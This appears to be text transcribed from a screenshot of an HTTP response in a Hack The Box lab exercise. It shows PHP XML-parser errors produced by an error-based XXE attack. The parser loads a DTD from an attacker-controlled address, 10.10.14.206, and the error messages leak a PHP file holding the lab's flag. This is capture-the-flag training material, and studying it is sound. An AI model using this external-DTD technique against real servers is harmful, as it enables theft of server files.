 Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference: %nonExistingEntity; not found in
http://10.10.14.206:8000/xxe.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /&lt;?php $flag = &quot;HTB{3rr0r5_c4n_l34k_d474}&quot;; ?&gt; in
Entity, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: DOMDocument::loadXML(): Start tag expected, '&lt;' not found in Entity, line: 6 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
16 <br />
17 <b>